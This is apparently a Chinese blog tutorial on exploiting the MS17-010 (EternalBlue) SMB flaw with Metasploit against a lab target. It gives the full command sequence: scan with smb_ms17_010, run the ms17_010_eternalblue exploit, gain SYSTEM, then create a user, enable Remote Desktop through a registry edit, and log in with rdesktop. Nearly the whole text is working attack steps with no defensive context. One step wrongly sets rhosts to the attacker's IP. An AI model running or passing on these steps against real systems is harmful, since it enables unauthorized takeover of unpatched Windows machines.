标签:rmi options connect desktop msf 攻击 nec system arc

---恢复内容开始---



Step1:开启postgresql数据库;

/etc/init.d/postgresql start



Step2:进入MSF中,搜索cve17-010相关的exp;

search 17-010

其中,auxiliary/scanner/smb/smb_ms17_010 是扫描漏洞是否存在的辅助工具

exploit/windows/smb/ms17_010_eternalblue 是用来攻击的 exp



Step3:探测漏洞是否存在

1、查看rhosts、rpost

use auxiliary/scanner/smb/smb_ms17_010

show options

2、设置rhosts为靶机的网段,rpost为445端口;

set rhosts 攻击者的IP

exploit





Step4:攻击靶机

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 靶机的IP

exploit



Step5:攻击成功后就能获取目标的system权限,创建新用户,开启3389端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 0 /f



Step6:远程登录目标机

rdesktop 目标ip

成功登录目标机

标签:rmi options connect desktop msf 攻击 nec system arc

原文地址:https://www.cnblogs.com/yuanshu/p/11599830.html